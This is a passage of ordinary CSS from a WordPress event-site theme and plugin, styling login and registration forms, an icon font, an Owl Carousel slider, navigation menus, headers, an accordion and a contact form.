color: #4862c4;
}
.ova-login-form-container #user_pass {
height: 50px;
border: 1px solid #e0e0e0;
box-shadow: none;
color: #242b46;
opacity: 1;
padding-left: 15px;
width: 250px;
}
.ova-login-form-container #user_pass::-webkit-input-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova-login-form-container #user_pass::-moz-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova-login-form-container #user_pass:-ms-input-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova-login-form-container #user_pass:-moz-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova-login-form-container #user_login {
height: 50px;
border: 1px solid #e0e0e0;
box-shadow: none;
color: #242b46;
opacity: 1;
padding-left: 15px;
width: 250px;
}
.ova-login-form-container #user_login::-webkit-input-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova-login-form-container #user_login::-moz-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova-login-form-container #user_login:-ms-input-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova-login-form-container #user_login:-moz-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova-login-form-container #loginform p label {
display: block;
}
.ova-login-form-container p.login-submit #wp-submit {
cursor: pointer;
border: none;
background-color: #343434;
color: #fff;
font-size: 14px;
line-height: 24px;
text-transform: uppercase;
font-weight: 500;
padding: 11.5px 40px;
position: relative;
}
.ova-login-form-container p.login-submit.resetpass-submit #wp-submit {
width: 200px;
}
.ova-login-form-container .form-user_pass {
margin-bottom: 25px;
position: relative;
}
.ova-login-form-container .form-user_pass i {
position: absolute;
top: 55px;
left: 20px;
transform: translateY(-50%);
color: #e86c60;
font-size: 18px;
}
.ova-login-form-container input {
height: 50px;
border: 1px solid #e3e1f1;
box-shadow: none;
color: #333333;
opacity: 1;
padding-left: 50px;
padding-right: 10px;
width: 100%;
border-radius: 4px;
background: #fcfcfe;
}
.ova-login-form-container [type=checkbox] {
width: auto;
}
.ova_register_user h3.title {
text-transform: uppercase;
margin-bottom: 30px;
font-style: 20px;
}
.ova_register_user input {
height: 50px;
border: 1px solid #e0e0e0;
box-shadow: none;
color: #242b46;
opacity: 1;
padding-left: 15px;
width: 250px;
}
.ova_register_user input::-webkit-input-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova_register_user input::-moz-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova_register_user input:-ms-input-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova_register_user input:-moz-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova_register_user .ova-btn {
text-align: center;
padding-left: 30px;
padding-right: 30px;
}
.ova_register_user p.form-row.el-register-dcma {
display: flex;
align-items: center;
}
.ova_register_user .form-row.el-register-dcma input {
width: 15px;
height: 15px;
margin-right: 15px;
}
.ova_register_user p.form-row.ova-email-icon:after {
font-family: "Font Awesome 5 Free";
content: "\f0e0";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
}
.ova_register_user p.form-row.ova-user-icon:after {
font-family: "Font Awesome 5 Free";
content: "\f007";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
}
.ova_register_user p.form-row.password:after {
font-family: "Font Awesome 5 Free";
content: "\f084";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
}
.ova_register_user p.form-row.ova-phone-icon:after {
font-family: "Font Awesome 5 Free";
content: "\f87b";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
}
.ova_register_user p.form-row.ova-url-icon:after {
font-family: "Font Awesome 5 Free";
content: "\f0c1";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
}
.ova_register_user p.form-row.ova-job-icon:after {
content: "\f0b1";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
}
.ova_register_user p.form-row.ova-address-icon:after {
font-family: "Font Awesome 5 Free";
content: "\f3c5";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
}
.ova_register_user p.form-row.ova-desc-icon:after {
content: "\f05a";
display: inline-block;
padding-right: 3px;
font-weight: 900;
top: 27px;
}
.ova_register_user #user_description {
width: 100%;
border: 1px solid #e3e1f1;
border-radius: 4px;
background: #fcfcfe;
padding-left: 50px;
padding-right: 10px;
height: 150px;
padding-top: 15px;
}
.ova_register_user #user_description:focus {
outline: none;
}
.ova_register_user #user_description::-webkit-input-placeholder {
display: block;
}
#password-lost-form.ova-login-form-container .login-username:after {
content: "\f0e0";
font-family: "Font Awesome 5 Free";
}
.ova_register_user .ova_field_wrap {
margin-bottom: 25px;
}
.ova_register_user .ova_field_wrap .text-err {
display: block;
color: red;
}
.ova_register_user .ova_field_wrap .text-err.select {
margin-top: 5px;
}
.ova_register_user .ova_field_wrap .description {
display: block;
font-size: 14px;
font-style: italic;
color: #555555;
}
.ova_register_user .form-row .invalid {
border-color: red;
}
.ova_register_user label {
margin: 0;
}
.ova_register_user .label {
font-weight: 500;
padding-bottom: 5px;
}
.ova_register_user .form-row i {
position: absolute;
top: 50%;
left: 0;
transform: translateY(-50%);
color: var(--primary);
font-size: 18px;
z-index: 9;
}
.ova_register_user .form-row textarea {
width: 100%;
border: 1px solid #e3e1f1;
border-radius: 4px;
background: #fcfcfe;
padding-left: 50px;
padding-right: 10px;
height: 150px;
padding-top: 15px;
}
.ova_register_user .form-row textarea:focus {
outline: none;
}
.ova_register_user .form-row textarea::-webkit-input-placeholder {
display: block;
}
.ova_register_user .form-row.textarea i {
top: 27px;
}
.ova_register_user .form-row.select i {
margin-top: 3px;
}
.ova_register_user .form-row .select2-container--default .select2-selection--single {
border: 1px solid #e3e1f1 !important;
background: #fcfcfe !important;
padding-left: 40px !important;
border-radius: 4px !important;
height: 50px;
}
.ova_register_user .form-row .select2-container--default .select2-selection--single.invalid {
border: 1px solid red !important;
}
.ova_register_user .form-row .select2-container--default .select2-selection--single .select2-selection__rendered {
line-height: 50px !important;
}
.ova_register_user .form-row .select2-container--default .select2-selection--single .select2-selection__arrow {
height: 50px !important;
}
.ova_register_user .form-row .select2-container--default .select2-selection--single .select2-selection__placeholder {
color: #242b46 !important;
opacity: 0.7;
}
.ova_register_user .form-row.checkbox-field {
display: flex;
align-items: center;
}
.ova_register_user .form-row.checkbox-field input {
width: 15px;
height: 15px;
margin-right: 15px;
}
.ova_register_user .uploadfile-field {
display: block;
text-align: center;
font-size: 1.25rem;
background-color: #fcfcfe;
position: relative;
padding: 80px 20px;
cursor: pointer;
}
@media screen and (max-width: 767px) {
.ova_register_user .uploadfile-field {
padding: 70px 20px;
}
}
@media screen and (max-width: 512px) {
.ova_register_user .uploadfile-field {
padding: 30px 20px;
}
}
.ova_register_user .uploadfile-field .box__file {
width: 0.1px;
height: 0.1px;
opacity: 0;
overflow: hidden;
position: absolute;
z-index: -1;
}
.ova_register_user .uploadfile-field .box__dragndrop {
display: none;
}
.ova_register_user .uploadfile-field .box__error {
font-size: 16px;
font-style: italic;
color: red;
text-decoration: underline;
}
.ova_register_user .uploadfile-field .file__format {
margin-top: 10px;
font-size: 14px;
}
.ova_register_user .uploadfile-field.has-advanced-upload {
outline: 2px dashed var(--primary);
outline-offset: -10px;
-webkit-transition: outline-offset 0.15s ease-in-out, background-color 0.15s linear;
transition: outline-offset 0.15s ease-in-out, background-color 0.15s linear;
}
.ova_register_user .uploadfile-field.has-advanced-upload .box__dragndrop {
display: inline;
}
.ova_register_user .uploadfile-field .box__file + label {
font-size: 25px;
display: inline-block;
cursor: pointer;
transition: all 0.3s linear;
word-break: break-word;
}
@media screen and (max-width: 767px) {
.ova_register_user .uploadfile-field .box__file + label {
font-size: 22px;
}
}
.ova_register_user .uploadfile-field .box__file + label * {
pointer-events: none;
}
.ova_register_user .uploadfile-field .box__file:focus + label,
.ova_register_user .uploadfile-field .box__file + label:hover strong {
color: var(--primary);
}
.ova_register_user .uploadfile-field .box__file:focus + label {
outline: 1px dotted var(--primary);
}
.ova_register_user .uploadfile-field .box__icon {
width: 100%;
height: 90px;
display: block;
margin-bottom: 30px;
}
@media screen and (max-width: 767px) {
.ova_register_user .uploadfile-field .box__icon {
height: 70px;
}
}
@media screen and (max-width: 512px) {
.ova_register_user .uploadfile-field .box__icon {
height: 50px;
}
}
.ova_register_user .uploadfile-field .box__icon i {
font-size: 90px;
position: relative;
color: var(--primary);
display: inline-flex;
line-height: 1;
}
@media screen and (max-width: 767px) {
.ova_register_user .uploadfile-field .box__icon i {
font-size: 70px;
}
}
@media screen and (max-width: 512px) {
.ova_register_user .uploadfile-field .box__icon i {
font-size: 50px;
}
}
.ova_register_user .uploadfile-field .box__icon i::before {
font-size: 90px;
margin: 0;
}
@media screen and (max-width: 767px) {
.ova_register_user .uploadfile-field .box__icon i::before {
font-size: 70px;
}
}
@media screen and (max-width: 512px) {
.ova_register_user .uploadfile-field .box__icon i::before {
font-size: 50px;
}
}
.ova_register_user .uploadfile-field.is-dragover {
background-color: #fff;
outline-offset: -20px;
}
.ova_register_user .uploadfile-field.is-uploading .box__input {
visibility: none;
}
.ova_register_user .uploadfile-field.is-uploading .box__uploading {
display: block;
}
.ova_register_user .ova_custom_register_field .form-row i {
font-size: 20px;
margin-left: 20px;
}
.ova_register_user .ova_custom_register_field .form-row i::before {
margin-left: 0;
}
.ova_register_user .ovalg-recaptcha-wrapper {
margin-bottom: 25px;
}
.grecaptcha-badge {
bottom: 70px !important;
z-index: 9;
}
.login-form-container .ovalg-recaptcha-wrapper {
margin-bottom: 25px;
}@font-face {
font-family: "meupicon";
src: url(https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/meupicon/font/meupicon.ttf?931671731cc764a8dbc220e66d866e77) format("truetype"),
url(https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/meupicon/font/meupicon.woff?931671731cc764a8dbc220e66d866e77) format("woff"),
url(https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/meupicon/font/meupicon.woff2?931671731cc764a8dbc220e66d866e77) format("woff2"),
url(https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/meupicon/font/meupicon.eot?931671731cc764a8dbc220e66d866e77#iefix) format("embedded-opentype"),
url(https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/meupicon/font/meupicon.svg?931671731cc764a8dbc220e66d866e77#meupicon) format("svg");
}
i[class^="meupicon-"]:before, i[class*=" meupicon-"]:before {
font-family: meupicon !important;
font-style: normal;
font-weight: normal !important;
font-variant: normal;
text-transform: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.meupicon-pin:before {
content: "\f101";
}
.meupicon-down-arrow:before {
content: "\f102";
}
.meupicon-search:before {
content: "\f103";
}
.meupicon-send:before {
content: "\f104";
}
.meupicon-lamp:before {
content: "\f105";
}
.meupicon-zoom-in:before {
content: "\f106";
}
.meupicon-clock:before {
content: "\f107";
}
.meupicon-search-interface-symbol:before {
content: "\f108";
}
.meupicon-next:before {
content: "\f109";
}
.meupicon-security:before {
content: "\f10a";
}
.meupicon-annual-report:before {
content: "\f10b";
}
.meupicon-qr-code:before {
content: "\f10c";
}
.meupicon-edit:before {
content: "\f10d";
}
.meupicon-shopping-cart:before {
content: "\f10e";
}
.meupicon-download:before {
content: "\f10f";
}
.meupicon-arrow-down-sign-to-navigate:before {
content: "\f110";
}
.meupicon-x:before {
content: "\f111";
}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(//ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/owl-carousel/assets/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}@media (max-width: 1170px) {
.ova-pl-10 {
padding-left: 10px;
}
.ova-pr-10 {
padding-right: 10px;
}
}
.elementor-widget-ova_logo .elementor-widget-container {
display: flex;
}
.logo-fixed {
display: none;
}
.active_fixed .mobile-logo,
.active_fixed .desk-logo {
display: none !important;
}
.active_fixed .logo-fixed {
display: block;
}  .align_right > .elementor-container {
float: right;
width: 100%;
} .ova_openNav {
display: none;
}
.ova_nav {
width: 100%;  }
.ova_nav .ova_closeNav {
display: none;
}
.ova_nav .dropdown-menu {
padding: 0px;
margin: 0;
}
.ova_nav .dropdown-menu > li {
width: 100%;
position: relative;
}
.ova_nav .dropdown-menu > li > a {
color: #343434;
display: block;
font-weight: 500;
font-size: 14px;
}
.ova_nav ul.menu {
display: flex;
list-style: none;
margin: 0;
padding: 0; }
.ova_nav ul.menu > li {
padding: 0px 15px;
}
.ova_nav ul.menu > li > a {
color: #343434;
font-weight: 500;
font-size: 14px;
display: inline-block;
}
.ova_nav ul.menu button.dropdown-toggle {
display: none;
}
.ova_nav ul.menu button.dropdown-toggle:after {
display: none;
} .sub_menu_dir_left .dropdown-menu li {
text-align: right;
position: relative; }
.sub_menu_dir_left .dropdown-menu li.dropdown a i {
position: absolute;
left: 10px;
top: 50%;
margin-top: -10px;
}
.sub_menu_dir_left .dropdown-menu li.dropdown a i:before {
content: "4";
font-family: "eleganticons";
}
.sub_menu_dir_left .dropdown-menu li .dropdown-menu {
position: absolute;
left: auto;
right: 100%;
top: 0;
}
.sub_menu_dir_right .dropdown-menu li {
text-align: left; }
.sub_menu_dir_right .dropdown-menu li.dropdown a i {
position: absolute;
right: 10px;
top: 50%;
margin-top: -10px;
}
.sub_menu_dir_right .dropdown-menu li.dropdown a i:before {
content: "5";
font-family: "eleganticons";
}
.sub_menu_dir_right .dropdown-menu li .dropdown-menu {
position: absolute;
right: auto;
left: 100%;
top: 0;
} .ova_closeCanvas {
height: 100%;
width: 0;
position: fixed;
z-index: 3;
top: 0;
left: 0;
background-color: rgba(0, 0, 0, 0.4);
overflow-y: auto;
overflow-x: hidden;
text-align: center;
transition: opacity 1s;
}
@media (min-width: 1025px) { .ova_wrap_nav.column ul.menu.sub_menu_dir_right > li.dropdown > a i:before {
content: "5";
font-family: "eleganticons";
}
.ova_wrap_nav.column ul.menu > li {
width: 100%;
}
.ova_wrap_nav.column ul.menu > li > .dropdown-menu {
left: 100%;
top: 0 !important;
}
.ova_nav ul.menu { }
.ova_nav ul.menu .dropdown-menu {
visibility: hidden;
display: block;
top: 110%;
z-index: -1;
}
.ova_nav ul.menu > li:hover > .dropdown-menu {
display: block;
z-index: 9999;
webkit-transition: all 0.3s ease-in;
-moz-transition: all 0.3s ease-in;
-ms-transition: all 0.3s ease-in;
-o-transition: all 0.3s ease-in;
transition: all 0.3s ease-in;
visibility: visible;
top: 100%;
}
.ova_nav ul.menu > li:hover > .dropdown-menu > li:hover > .dropdown-menu {
display: block;
opacity: 1;
z-index: 9999;
webkit-transition: all 0.3s ease-in;
-moz-transition: all 0.3s ease-in;
-ms-transition: all 0.3s ease-in;
-o-transition: all 0.3s ease-in;
transition: all 0.3s ease-in;
visibility: visible;
top: 0;
}
} @media (max-width: 1024px) { .ova-wrapp {
transition: margin-left 0.5s;
}
.ova_openNav {
display: block;
border: none;
outline: none;
cursor: pointer;
background: transparent;
}
.ova_openNav:focus {
outline: none;
} .NavBtn_right {
float: right;
margin: 0;
padding: 0;
}
.NavBtn_left {
float: left;
}
.NavBtn_center {
justify-content: center;
} .ova_nav.canvas_left .ova_closeNav {
display: block;
padding-left: 20px;
padding-right: 20px;
padding-bottom: 10px;
color: #fff;
text-align: right;
}
.ova_nav.canvas_right .ova_closeNav {
display: block;
padding-left: 20px;
padding-right: 20px;
padding-bottom: 10px;
color: #fff;
text-align: left;
} .logged-in .ova_nav {
padding-top: 60px;
}
.ova_nav {
height: 100%;
width: 0;
position: fixed;
z-index: 4;
top: 0;
overflow-x: hidden;
padding-top: 30px;
transition: 0.5s;    }
.ova_nav ul.menu li {
width: 100%;
display: block;
align-items: center; }
.ova_nav ul.menu li a {
width: 100%;
}
.ova_nav ul.menu li a i {
display: none;
}
.ova_nav ul.menu li button.dropdown-toggle {
display: block;
position: absolute;
top: 3px;
right: 10px;
background: transparent;
border: none;
outline: none;
}
.ova_nav ul.menu li.active_sub > .dropdown-menu {
display: block;
}
.ova_nav ul.menu li.active_sub > button.dropdown-toggle > i:before {
content: "2";
font-family: "eleganticons";
}
.ova_nav ul.menu .dropdown-menu {
position: relative !important;
transform: none !important;
left: 0;
top: 0;
right: auto;
border: none !important;
background: transparent !important;
display: none;
opacity: 1;
visibility: visible;
width: 100%;
}
.ova_nav.canvas_left {
left: 0;
}
.ova_nav.canvas_left ul.menu {
align-items: flex-start;
text-align: left;  }
.ova_nav.canvas_left ul.menu button.dropdown-toggle {
right: 10px;
}
.ova_nav.canvas_left ul.menu .dropdown-menu { }
.ova_nav.canvas_left ul.menu .dropdown-menu li {
text-align: left;
border: none !important;
background: transparent !important;
clear: both;
}
.ova_nav.canvas_left ul.menu .dropdown-menu .dropdown-menu {
padding-left: 15px;
}
.ova_nav.canvas_right {
right: 0;
}
.ova_nav.canvas_right ul.menu {
align-items: flex-end;
text-align: right;  }
.ova_nav.canvas_right ul.menu button.dropdown-toggle {
left: 10px;
}
.ova_nav.canvas_right ul.menu .dropdown-menu { }
.ova_nav.canvas_right ul.menu .dropdown-menu li {
text-align: right;
border: none !important;
background: transparent !important;
}
.ova_nav.canvas_right ul.menu .dropdown-menu .dropdown-menu {
padding-right: 15px;
}
.ova_nav.canvas_bg_gray {
background-color: #343434;
}
.ova_nav.canvas_bg_gray ul.menu li a,
.ova_nav.canvas_bg_gray ul.menu li .dropdown-toggle {
color: #fff !important;
}
.ova_nav.canvas_bg_white {
background-color: #fff;
}
.ova_nav.canvas_bg_white ul.menu li a,
.ova_nav.canvas_bg_white ul.menu li .dropdown-toggle {
color: #343434 !important;
}
.ova_nav.show {
width: 250px;
}
.ova_nav.hide {
width: 0;
}
.ova_nav ul.menu {
flex-direction: column !important;
}
}
@media (max-width: 767px) { .NavBtn_right, .NavBtn_left {
float: none;
margin: 0;
padding: 0;
}
.NavBtn_right_m {
float: right;
margin: 0;
padding: 0;
}
.NavBtn_left_m {
float: left;
}
.NavBtn_center_m {
justify-content: center;
}
.mobi_no_shrink {
position: relative !important;
}
}
.wrap_ova_header {
width: 100%;
position: relative;  }
.wrap_ova_header.left #breadcrumbs .breadcrumb {
justify-content: flex-start;
}
.wrap_ova_header.right #breadcrumbs .breadcrumb {
justify-content: flex-end;
}
.wrap_ova_header.center #breadcrumbs .breadcrumb {
justify-content: center;
}
.wrap_ova_header.bg_feature_img {
background-size: cover !important;
background-repeat: no-repeat !important;
background-position: center center !important;
}
.wrap_ova_header.bg_feature_img .ovatheme_breadcrumbs_el .breadcrumb {
color: #fff;
}
.wrap_ova_header.bg_feature_img .ovatheme_breadcrumbs_el .breadcrumb a {
color: #fff;
}
.wrap_ova_header .cover_color {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
.wrap_ova_header .ova_header_el {
position: relative;
z-index: 1;
}
.wrap_ova_header .ovatheme_breadcrumbs_el {
background-color: transparent;
margin: 0;
padding: 0;
}
.wrap_ova_header .ovatheme_breadcrumbs_el .breadcrumb {
margin: 0;
padding: 0;
background-color: transparent;
}
.wrap_ova_header .ovatheme_breadcrumbs_el .breadcrumb a {
color: #343434;
display: inline-block;
transition: all 0.3s linear;
}
.wrap_ova_header .header_title {
margin: 0;
padding: 0;
font-size: 26px;
text-transform: uppercase;
line-height: 1.1em;
font-weight: 500;
} .menu-none-fixed {
display: none;
}
.menu-none-fixed.active_fixed {
display: block;
}
.header_group .elementor-widget-wrap {
display: flex;
align-items: center;
justify-content: flex-end;
}
.header_group .elementor-widget-wrap .elementor-element {
margin: 0px;
}
.header_group.dir_left .elementor-widget-wrap {
justify-content: flex-start;
}
.header_group.dir_center .elementor-widget-wrap {
justify-content: center;
}
.meup_footer_link.contact_footer .elementor-text-editor ul li {
font-size: 16px;
line-height: 32px;
color: #cccccc;
}
.meup_footer_link.contact_footer .elementor-text-editor ul li a {
line-height: 32px;
}
.meup_footer_link .elementor-text-editor ul {
list-style-type: none;
padding: 0px;
}
.meup_footer_link .elementor-text-editor ul li a {
font-size: 16px;
line-height: 38px;
color: #cccccc;
transition: 0.4s;
}
.button-register .elementor-button-wrapper {
position: relative;
}
.button-register .elementor-button-wrapper:before {
position: absolute;
content: "|";
top: 50%;
right: calc(100% + 10px);
transform: translateY(-50%);
color: #d1d1d1;
}
.button-create-event .elementor-button-text {
position: relative;
}
.button-create-event .elementor-button-text:before {
font-family: "ElegantIcons";
content: "L";
position: absolute;
top: 50%;
right: calc(100% + 2px);
transform: translateY(-50%);
font-size: 14px;
}
@media (min-width: 768px) {
.visible-mobile {
display: none;
}
}
@media (max-width: 767px) {
.visible-mobile {
display: block;
}
}
.ova-subcrible {
position: relative;
}
.ova-subcrible .input input[type=email] {
padding: 10px 115px 10px 0px;
height: unset;
width: 100%;
font-size: 16px;
line-height: 26px;
color: #333333;
border: none;
border-bottom: 1px solid #dadada;
background: transparent;
}
.ova-subcrible .input input[type=email]::placeholder {
color: #666666;
}
.ova-subcrible .submit input[type=submit] {
background: transparent;
position: absolute;
right: 0;
top: 5px;
padding: 5px 27px 5px 0px;
height: unset;
font-size: 16px;
line-height: 1.2;
font-weight: 600;
cursor: pointer;
transition: 0.4s;
border: none;
z-index: 2;
}
.ova-subcrible .submit input[type=submit]:hover {
color: #333333;
}
.ova-subcrible .submit input[type=submit]:hover + i {
color: #333333;
}
.ova-subcrible .submit i {
position: absolute;
right: 0;
top: 10px;
font-size: 18px;
z-index: 1;
transition: 0.4s;
}
.meup-counter .elementor-counter .elementor-counter-number-wrapper .elementor-counter-number-prefix, .meup-counter .elementor-counter .elementor-counter-number-wrapper .elementor-counter-number {
font-family: Asap;
font-size: 56px;
line-height: 1.2;
font-weight: 500;
margin-bottom: 2px;
}
.meup-counter .elementor-counter .elementor-counter-title {
font-size: 22px;
line-height: 1.2;
color: #333333;
}
.according-meup .elementor-accordion .elementor-accordion-item {
border: 1px solid #e3e1f1;
background: #fcfcfe;
}
.according-meup .elementor-accordion .elementor-accordion-item:not(:first-child) {
border-top: 1px solid #e3e1f1;
}
.according-meup .elementor-accordion .elementor-accordion-item:not(:last-child) {
margin-bottom: 20px;
}
.according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-title {
padding: 13px 5px 10px 30px;
position: relative;
}
.according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-title .elementor-accordion-icon {
position: absolute;
top: 50%;
right: 14px;
transform: translateY(-50%);
}
.according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-title .elementor-accordion-icon i {
color: #333333;
font-size: 10px;
width: 20px;
height: 20px;
border-radius: 50%;
position: relative;
}
.according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-title .elementor-accordion-icon i:before {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
}
.according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-title a {
font-family: Asap;
font-size: 16px;
line-height: 25px;
font-weight: 600;
color: #222222;
}
.according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-content {
background: #fcfcfe;
border-top: 1px solid #e3e1f1;
padding: 22px 60px 29px 30px;
margin-top: -2px;
font-size: 15px;
line-height: 28px;
color: #333333;
}
.according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-content p {
font-size: 15px;
line-height: 28px;
color: #333333;
}
div.wpcf7-response-output {
background-color: #e86c60;
margin: 20px 0 20px 0;
color: #fff;
border: 2px solid transparent;
font-size: 14px;
line-height: 22px;
}
div.wpcf7-mail-sent-ok {
background-color: #e86c60;
margin: 20px 0 20px 0;
color: #fff;
border: 2px solid transparent;
font-size: 14px;
line-height: 22px;
}
.meup-contact-form-1 p {
margin: 0px;
}
.meup-contact-form-1 .input {
position: relative;
}
.meup-contact-form-1 .input:not(:last-child) {
margin-bottom: 25px;
}
.meup-contact-form-1 .input i {
position: absolute;
top: 50%;
left: 20px;
transform: translate(0, -50%);
font-size: 16px;
z-index: 1;
}
.meup-contact-form-1 .input input, .meup-contact-form-1 .input textarea {
background: #fcfcfe;
padding: 0;
width: 100%;
height: unset;
border: 1px solid #e3e1f1;
font-size: 15px;
line-height: 28px;
font-weight: 400;
color: #333333;
padding: 9px 20px 10px 50px;
border-radius: 3px;
}
.meup-contact-form-1 .input input::placeholder, .meup-contact-form-1 .input textarea::placeholder {
color: #666666;
}
.meup-contact-form-1 .input textarea {
padding: 11px 20px 10px 20px;
outline: none;
height: 145px;
}
.meup-contact-form-1 .input .wpcf7-form-control-wrap {
display: block;
}
.meup-contact-form-1 .input .wpcf7-form-control-wrap .wpcf7-not-valid-tip {
position: absolute;
bottom: -25px;
}
.meup-contact-form-1 input[type=submit] {
background: transparent;
font-size: 16px;
line-height: 26px;
font-weight: 600;
font-family: Asap;
height: unset;
border: 2px solid;
padding: 10px 25px 10px 25px;
transition: 0.4s;
}
.ova-login-form-container {
box-shadow: 1px 0 20px rgba(0, 0, 0, 0.08);
padding: 41px 45px 40px 45px;
}
.ova-login-form-container h3.title {
margin: 0px;
font-size: 26px;
line-height: 28px;
font-weight: 600;
color: #333333;
position: relative;
text-transform: capitalize;
margin-bottom: 49px;
}
.ova-login-form-container h3.title:after {
position: absolute;
bottom: -14px;
left: 0;
content: "";
width: 30px;
height: 1px;
background: #e86c60;
}
.ova-login-form-container #user_login, .ova-login-form-container #user_pass {
height: 50px;
border: 1px solid #e3e1f1;
box-shadow: none;
color: #333333;
opacity: 1;
padding-left: 50px;
padding-right: 10px;
width: 100%;
border-radius: 4px;
background: #fcfcfe;
}
.ova-login-form-container .login-username, .ova-login-form-container .login-password {
margin-bottom: 25px;
position: relative;
}
.ova-login-form-container .login-password {
margin-bottom: 27px;
}
.ova-login-form-container .login-password:after {
content: "\f084";
}
.ova-login-form-container #loginform p.login-remember input {
margin-right: 10px;
width: auto;
}
.ova-login-form-container #loginform p.login-remember label {
display: flex;
align-items: center;
font-size: 15px;
line-height: 28px;
font-weight: 300;
color: #666666;
}
.ova-login-form-container p.login-submit {
margin-top: 18px;
}
.ova-login-form-container p.login-submit #wp-submit {
background: transparent;
font-family: Asap;
font-size: 16px;
line-height: 26px;
font-weight: 600;
color: #e86c60;
border: 2px solid #e86c60;
border-radius: 3px;
height: 50px;
padding: 10px 10px 10px 10px;
width: 155px;
transition: 0.4s;
}
.ova-login-form-container p.login-submit #wp-submit:hover {
background: #e86c60;
color: #ffffff;
}
.ova-login-form-container .forgot-password {
font-size: 15px;
line-height: 28px;
font-weight: 300;
color: #666666;
transition: 0.4s;
}
.ova-login-form-container .forgot-password:hover {
color: #e86c60;
}
.ova_register_user {
box-shadow: 1px 0 20px rgba(0, 0, 0, 0.08);
padding: 41px 45px 55px 45px;
}
.ova_register_user h3.title {
margin: 0px;
font-size: 26px;
line-height: 28px;
font-weight: 600;
color: #333333;
position: relative;
text-transform: capitalize;
margin-bottom: 49px;
}
.ova_register_user h3.title:after {
